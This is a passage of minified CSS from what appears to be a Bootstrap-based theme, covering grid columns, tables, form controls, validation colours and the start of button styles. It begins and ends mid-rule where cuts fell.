\2014';}address{margin-bottom:26px;font-style:normal;line-height:1.88;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none;}pre{display:block;padding:12.5px;margin:0 0 13px;font-size:13px;line-height:1.88;word-break:break-all;word-wrap:break-word;color:#999999;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1200px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:before,.container-fluid:after{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-1{width:8.33333%;}.col-xs-2{width:16.66667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.33333%;}.col-xs-5{width:41.66667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.33333%;}.col-xs-8{width:66.66667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.33333%;}.col-xs-11{width:91.66667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.33333%;}.col-xs-pull-2{right:16.66667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.33333%;}.col-xs-pull-5{right:41.66667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.33333%;}.col-xs-pull-8{right:66.66667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.33333%;}.col-xs-pull-11{right:91.66667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.33333%;}.col-xs-push-2{left:16.66667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.33333%;}.col-xs-push-5{left:41.66667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.33333%;}.col-xs-push-8{left:66.66667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.33333%;}.col-xs-push-11{left:91.66667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0%;}.col-xs-offset-1{margin-left:8.33333%;}.col-xs-offset-2{margin-left:16.66667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.33333%;}.col-xs-offset-5{margin-left:41.66667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.33333%;}.col-xs-offset-8{margin-left:66.66667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.33333%;}.col-xs-offset-11{margin-left:91.66667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-1{width:8.33333%;}.col-sm-2{width:16.66667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.33333%;}.col-sm-5{width:41.66667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.33333%;}.col-sm-8{width:66.66667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.33333%;}.col-sm-11{width:91.66667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.33333%;}.col-sm-pull-2{right:16.66667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.33333%;}.col-sm-pull-5{right:41.66667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.33333%;}.col-sm-pull-8{right:66.66667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.33333%;}.col-sm-pull-11{right:91.66667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.33333%;}.col-sm-push-2{left:16.66667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.33333%;}.col-sm-push-5{left:41.66667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.33333%;}.col-sm-push-8{left:66.66667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.33333%;}.col-sm-push-11{left:91.66667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0%;}.col-sm-offset-1{margin-left:8.33333%;}.col-sm-offset-2{margin-left:16.66667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.33333%;}.col-sm-offset-5{margin-left:41.66667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.33333%;}.col-sm-offset-8{margin-left:66.66667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.33333%;}.col-sm-offset-11{margin-left:91.66667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-1{width:8.33333%;}.col-md-2{width:16.66667%;}.col-md-3{width:25%;}.col-md-4{width:33.33333%;}.col-md-5{width:41.66667%;}.col-md-6{width:50%;}.col-md-7{width:58.33333%;}.col-md-8{width:66.66667%;}.col-md-9{width:75%;}.col-md-10{width:83.33333%;}.col-md-11{width:91.66667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.33333%;}.col-md-pull-2{right:16.66667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.33333%;}.col-md-pull-5{right:41.66667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.33333%;}.col-md-pull-8{right:66.66667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.33333%;}.col-md-pull-11{right:91.66667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.33333%;}.col-md-push-2{left:16.66667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.33333%;}.col-md-push-5{left:41.66667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.33333%;}.col-md-push-8{left:66.66667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.33333%;}.col-md-push-11{left:91.66667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0%;}.col-md-offset-1{margin-left:8.33333%;}.col-md-offset-2{margin-left:16.66667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.33333%;}.col-md-offset-5{margin-left:41.66667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.33333%;}.col-md-offset-8{margin-left:66.66667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.33333%;}.col-md-offset-11{margin-left:91.66667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-1{width:8.33333%;}.col-lg-2{width:16.66667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.33333%;}.col-lg-5{width:41.66667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.33333%;}.col-lg-8{width:66.66667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.33333%;}.col-lg-11{width:91.66667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.33333%;}.col-lg-pull-2{right:16.66667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.33333%;}.col-lg-pull-5{right:41.66667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.33333%;}.col-lg-pull-8{right:66.66667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.33333%;}.col-lg-pull-11{right:91.66667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.33333%;}.col-lg-push-2{left:16.66667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.33333%;}.col-lg-push-5{left:41.66667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.33333%;}.col-lg-push-8{left:66.66667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.33333%;}.col-lg-push-11{left:91.66667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0%;}.col-lg-offset-1{margin-left:8.33333%;}.col-lg-offset-2{margin-left:16.66667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.33333%;}.col-lg-offset-5{margin-left:41.66667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.33333%;}.col-lg-offset-8{margin-left:66.66667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.33333%;}.col-lg-offset-11{margin-left:91.66667%;}.col-lg-offset-12{margin-left:100%;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:26px;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.88;vertical-align:middle;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#f4f4f4;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:1px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;float:none;display:table-column;}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{overflow-x:auto;min-height:0.01%;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:19.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding-bottom:15px;margin-bottom:26px;font-size:21px;line-height:inherit;color:#999999;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:3px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.88;color:#999;}.form-control{display:block;width:100%;height:40px;padding:6px 20px;font-size:12px;line-height:1.88;color:#999;background-color:#fff;background-image:none;border:1px solid #999;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#ebebeb;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(235,235,235,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(235,235,235,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:40px;}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,.input-group-sm  input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,.input-group-sm  input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn,.input-group-sm  input[type="month"]{line-height:32px;}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,.input-group-lg  input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,.input-group-lg  input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn,.input-group-lg  input[type="month"]{line-height:58px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:26px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:40px;}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0;}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:32px;padding:6px 10px;font-size:12px;line-height:1.5;border-radius:0px;}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:32px;line-height:32px;}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto;}.form-group-sm .form-control{height:32px;padding:6px 10px;font-size:12px;line-height:1.5;border-radius:0px;}.form-group-sm select.form-control{height:32px;line-height:32px;}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto;}.form-group-sm .form-control-static{height:32px;min-height:38px;padding:7px 10px;font-size:12px;line-height:1.5;}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:58px;padding:15px 20px;font-size:18px;line-height:1.42857;border-radius:0px;}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:58px;line-height:58px;}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto;}.form-group-lg .form-control{height:58px;padding:15px 20px;font-size:18px;line-height:1.42857;border-radius:0px;}.form-group-lg select.form-control{height:58px;line-height:58px;}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto;}.form-group-lg .form-control-static{height:58px;min-height:44px;padding:16px 20px;font-size:18px;line-height:1.42857;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:50px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:58px;height:58px;line-height:58px;}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:32px;height:32px;line-height:32px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:31px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:33px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:16px;font-size:18px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:7px;font-size:12px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 20px;font-size:12px;line-height:1.88;border-radius:0px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#696969;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-default{color:#696969;background-color:#fafafa;border-color:#ebebeb;}.btn-default:focus,.btn-default.focus{color:#696969;background-color:#e1e1e1;border-color:#ababab;}.btn-default:hover{color:#696969;background-color:#e1e1e1;border-color:#cccccc;}.btn-default:active,.btn-default.active,.open > 